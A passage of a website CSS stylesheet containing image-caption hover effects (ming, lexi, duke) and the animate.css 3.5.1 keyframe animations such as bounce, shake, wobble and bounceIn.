  transform: scale(1.5); }

.ming .ce-textpic:hover h2 {
  -webkit-transform: scale(0.9);
  transform: scale(0.9); }

.ming .ce-textpic:hover .ce-bodytext::before,
figure.effect-ming:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.ming .ce-textpic:hover .ce-bodytext {
  background-color: rgba(58, 52, 42, 0); }

.ming .ce-textpic:hover img {
  opacity: 0.4; }

/*lexi*/
.lexi .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #000 0%, #fff 100%);
  background: linear-gradient(-45deg, #000 0%, #fff 100%); }

.lexi .ce-textpic img {
  margin: -10px 0 0 -10px;
  max-width: none;
  width: -webkit-calc(100% + 10px);
  width: calc(100% + 10px);
  opacity: 0.9;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(10px, 10px, 0);
  transform: translate3d(10px, 10px, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.lexi .ce-textpic .ce-bodytext::before,
figure.effect-lexi p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.lexi .ce-textpic .ce-bodytext::before {
  position: absolute;
  right: -100px;
  bottom: -100px;
  width: 300px;
  height: 300px;
  border: 2px solid #fff;
  border-radius: 50%;
  box-shadow: 0 0 0 900px rgba(255, 255, 255, 0.2);
  content: '';
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 1);
  transform: scale3d(0.5, 0.5, 1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.lexi .ce-textpic:hover img {
  opacity: 0.6;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.lexi .ce-textpic h2 {
  text-align: left;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(5px, 5px, 0);
  transform: translate3d(5px, 5px, 0); }

.lexi .ce-textpic p {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 0 1.5em 1.5em 0;
  width: 140px;
  text-align: right;
  opacity: 0;
  -webkit-transform: translate3d(20px, 20px, 0);
  transform: translate3d(20px, 20px, 0); }

.lexi .ce-textpic:hover .ce-bodytext::before {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.lexi .ce-textpic:hover h2,
.lexi .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*Duke*/
.duke .ce-textpic {
  background: -webkit-linear-gradient(-45deg, #34495e 0%, #cc6055 100%);
  background: linear-gradient(-45deg, #34495e 0%, #cc6055 100%); }

.duke .ce-textpic img,
.duke .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.duke .ce-textpic:hover img {
  opacity: 0.1;
  -webkit-transform: scale3d(2, 2, 1);
  transform: scale3d(2, 2, 1); }

.duke .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: scale3d(0.8, 0.8, 1);
  transform: scale3d(0.8, 0.8, 1);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%; }

.duke .ce-textpic p {
  position: absolute;
  bottom: 0;
  left: 0;
  margin: 20px;
  padding: 30px;
  border: 2px solid #fff;
  text-transform: none;
  font-size: 90%;
  opacity: 0;
  -webkit-transform: scale3d(0.8, 0.8, 1);
  transform: scale3d(0.8, 0.8, 1);
  -webkit-transform-origin: 50% -100%;
  transform-origin: 50% -100%; }

.duke .ce-textpic:hover h2,
.duke .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated, .bounce,
.flash,
.pulse,
.rubberBand,
.shake,
.headShake,
.swing,
.tada,
.wobble,
.jello,
.bounceIn,
.bounceInDown,
.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .bounceOutRight,
.bounceOutUp,
.fadeIn,
.fadeInDown,
.fadeInDownBig,
.fadeInLeft,
.fadeInLeftBig,
.fadeInRight,
.fadeInRightBig,
.fadeInUp,
.fadeInUpBig,
.fadeOut,
.fadeOutDown,
.fadeOutDownBig,
.fadeOutLeft,
.fadeOutLeftBig,
.fadeOutRight,
.fadeOutRightBig,
.fadeOutUp,
.fadeOutUpBig,
.flipInX,
.flipInY,
.flipOutX,
.flipOutY,
.lightSpeedIn,
.lightSpeedOut,
.rotateIn,
.rotateInDownLeft,
.rotateInDownRight,
.rotateInUpLeft,
.rotateInUpRight,
.rotateOut,
.rotateOutDownLeft,
.rotateOutDownRight,
.rotateOutUpLeft,
.rotateOutUpRight,
.hinge,
.rollIn,
.rollOut,
.zoomIn,
.zoomInDown,
.zoomInLeft,
.zoomInRight,
.zoomInUp,
.zoomOut,
.zoomOutDown,
.zoomOutLeft,
.zoomOutRight,
.zoomOutUp,
.slideInDown,
.slideInLeft,
.slideInRight,
.slideInUp,
.slideOutDown,
.slideOutLeft,
.slideOutRight,
.slideOutUp {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.animated.infinite, .infinite.bounce,
.infinite.flash,
.infinite.pulse,
.infinite.rubberBand,
.infinite.shake,
.infinite.headShake,
.infinite.swing,
.infinite.tada,
.infinite.wobble,
.infinite.jello,
.infinite.bounceIn,
.infinite.bounceInDown,
.infinite.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .infinite.bounceOutRight,
.infinite.bounceOutUp,
.infinite.fadeIn,
.infinite.fadeInDown,
.infinite.fadeInDownBig,
.infinite.fadeInLeft,
.infinite.fadeInLeftBig,
.infinite.fadeInRight,
.infinite.fadeInRightBig,
.infinite.fadeInUp,
.infinite.fadeInUpBig,
.infinite.fadeOut,
.infinite.fadeOutDown,
.infinite.fadeOutDownBig,
.infinite.fadeOutLeft,
.infinite.fadeOutLeftBig,
.infinite.fadeOutRight,
.infinite.fadeOutRightBig,
.infinite.fadeOutUp,
.infinite.fadeOutUpBig,
.infinite.flipInX,
.infinite.flipInY,
.infinite.flipOutX,
.infinite.flipOutY,
.infinite.lightSpeedIn,
.infinite.lightSpeedOut,
.infinite.rotateIn,
.infinite.rotateInDownLeft,
.infinite.rotateInDownRight,
.infinite.rotateInUpLeft,
.infinite.rotateInUpRight,
.infinite.rotateOut,
.infinite.rotateOutDownLeft,
.infinite.rotateOutDownRight,
.infinite.rotateOutUpLeft,
.infinite.rotateOutUpRight,
.infinite.hinge,
.infinite.rollIn,
.infinite.rollOut,
.infinite.zoomIn,
.infinite.zoomInDown,
.infinite.zoomInLeft,
.infinite.zoomInRight,
.infinite.zoomInUp,
.infinite.zoomOut,
.infinite.zoomOutDown,
.infinite.zoomOutLeft,
.infinite.zoomOutRight,
.infinite.zoomOutUp,
.infinite.slideInDown,
.infinite.slideInLeft,
.infinite.slideInRight,
.infinite.slideInUp,
.infinite.slideOutDown,
.infinite.slideOutLeft,
.infinite.slideOutRight,
.infinite.slideOutUp {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

.animated.hinge,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .hinge.bounceOutRight,
.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s; }

.animated.bounceIn,
.bounceIn,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .bounceIn.bounceOutRight, .animated.bounceOut, .bounceOut.bounce,
.bounceOut.flash,
.bounceOut.pulse,
.bounceOut.rubberBand,
.bounceOut.shake,
.bounceOut.headShake,
.bounceOut.swing,
.bounceOut.tada,
.bounceOut.wobble,
.bounceOut.jello,
.bounceOut.bounceIn,
.bounceOut.bounceInDown,
.bounceOut.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .bounceOut.bounceOutRight,
.bounceOut.bounceOutUp,
.bounceOut.fadeIn,
.bounceOut.fadeInDown,
.bounceOut.fadeInDownBig,
.bounceOut.fadeInLeft,
.bounceOut.fadeInLeftBig,
.bounceOut.fadeInRight,
.bounceOut.fadeInRightBig,
.bounceOut.fadeInUp,
.bounceOut.fadeInUpBig,
.bounceOut.fadeOut,
.bounceOut.fadeOutDown,
.bounceOut.fadeOutDownBig,
.bounceOut.fadeOutLeft,
.bounceOut.fadeOutLeftBig,
.bounceOut.fadeOutRight,
.bounceOut.fadeOutRightBig,
.bounceOut.fadeOutUp,
.bounceOut.fadeOutUpBig,
.bounceOut.flipInX,
.bounceOut.flipInY,
.bounceOut.flipOutX,
.bounceOut.flipOutY,
.bounceOut.lightSpeedIn,
.bounceOut.lightSpeedOut,
.bounceOut.rotateIn,
.bounceOut.rotateInDownLeft,
.bounceOut.rotateInDownRight,
.bounceOut.rotateInUpLeft,
.bounceOut.rotateInUpRight,
.bounceOut.rotateOut,
.bounceOut.rotateOutDownLeft,
.bounceOut.rotateOutDownRight,
.bounceOut.rotateOutUpLeft,
.bounceOut.rotateOutUpRight,
.bounceOut.hinge,
.bounceOut.rollIn,
.bounceOut.rollOut,
.bounceOut.zoomIn,
.bounceOut.zoomInDown,
.bounceOut.zoomInLeft,
.bounceOut.zoomInRight,
.bounceOut.zoomInUp,
.bounceOut.zoomOut,
.bounceOut.zoomOutDown,
.bounceOut.zoomOutLeft,
.bounceOut.zoomOutRight,
.bounceOut.zoomOutUp,
.bounceOut.slideInDown,
.bounceOut.slideInLeft,
.bounceOut.slideInRight,
.bounceOut.slideInUp,
.bounceOut.slideOutDown,
.bounceOut.slideOutLeft,
.bounceOut.slideOutRight,
.bounceOut.slideOutUp, .animated.flipOutX,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .flipOutX.bounceOutRight,
.flipOutX, .animated.flipOutY,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .flipOutY.bounceOutRight,
.flipOutY {
  -webkit-animation-duration: .75s;
  animation-duration: .75s; }

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  40%, 43% {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  40%, 43%, 70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); }
  70% {
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

@keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  40%, 43% {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  40%, 43%, 70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); }
  70% {
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom; }

@-webkit-keyframes flash {
  0%, 50%, to {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }

@keyframes flash {
  0%, 50%, to {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }

.flash {
  -webkit-animation-name: flash;
  animation-name: flash; }

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse; }

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand; }

@-webkit-keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

@keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

.shake {
  -webkit-animation-name: shake;
  animation-name: shake; }

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake; }

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); } }

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); } }

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing; }

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg); }
  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.tada {
  -webkit-animation-name: tada;
  animation-name: tada; }

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg); }
  to {
    -webkit-transform: none;
    transform: none; } }

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble; }

@-webkit-keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: none;
    transform: none; }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg); }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

@keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: none;
    transform: none; }
  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% {
    -webkit-transform: skewX(0.39062deg) skewY(0.39062deg);
    transform: skewX(0.39062deg) skewY(0.39062deg); }
  88.8% {
    -webkit-transform: skewX(-0.19531deg) skewY(-0.19531deg);
    transform: skewX(-0.19531deg) skewY(-0.19531deg); } }

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center; }

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to {
    opacity: 1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn; }

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to {
    -webkit-transform: none;
    transform: none; } }

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight; }

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to {
